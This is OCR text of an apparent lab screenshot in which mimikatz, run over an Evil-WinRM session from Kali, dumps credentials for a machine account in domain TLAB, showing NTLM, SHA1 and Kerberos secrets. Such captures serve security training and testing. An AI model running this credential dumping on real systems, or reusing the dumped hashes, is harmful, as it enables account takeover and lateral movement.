 1 2 3 4
EN 20:13
edward@kali: ~/Downloads/nc.exe-master
File Edit View Search Terminal Help
Trash
File System
Home
Logon Time : 8/19/2024 6:16:30 PM
SID : S-1-5-90-0-1
msv :
[00000003] Primary
* Username : EX2019B$
* Domain : TLAB
* NTLM : fc9db4ea1fcce3b09d1844c925e6cdb5
* SHA1 : c73818ea92495cda4032d370ef23b4d15115e326
* DPAPI : c73818ea92495cda4032d370ef23b4d1
tspkg :
wdigest :
* Username : EX2019B$
* Domain : TLAB
* Password : (null)
kerberos :
* Username : EX2019B$
* Domain : tlab.local
* Password : fc 4b 64 2b 57 a9 e7 46 0f 75 cc cd 8a 07 18 c8 cb aa 9d 41 cf b3 72 87 d1 e6 b6 25 a9 ea 52 1c 29 f2
25 a6 17 b2 64 3d ed a1 0c 99 ba 02 5c ea 7a 81 3e 7e fb 55 43 02 57 1c cb 00 af b4 80 1c 51 03 54 76 8b c9 19 d6 65 e7 d1
7f 69 d1 5b c6 da 76 9f 5b 23 9b ab 37 b5 c1 a3 79 a8 ae 75 e4 6b aa aa 0d e4 60 a5 89 99 c0 f3 47 f2 53 f9 7d 6e e7 bc 6c
22 09 2a bc b9 9e 06 19 37 9c 82 46 47 9b e8 29 50 4c 76 77 2b a9 41 3c 7a ef 1b 91 7d 81 7e 36 ee 30 37 ca 80 9c 06 00 16
91 d0 af e1 9f 00 24 52 6f df d6 48 ce 95 5f 56 9f f7 cc 5d 87 4e 3d 14 8a d0 6d c2 c1 64 7e ff 25 56 f5 47 1f 65 59 1b dd
04 d9 a2 9d 14 45 dc d3 d4 8e 96 31 f7 bc 69 7e 8b 05 a0 a3 fd de 76 2d 7b f9 c3 83 48 8f 06 ef 4f 43 bb f8 79 28 48 04 3a
f4
ssp :
credman :
cloudap :
mimikatz(powershell) # exit
Bye!
*Evil-WinRM* PS C:\Temp>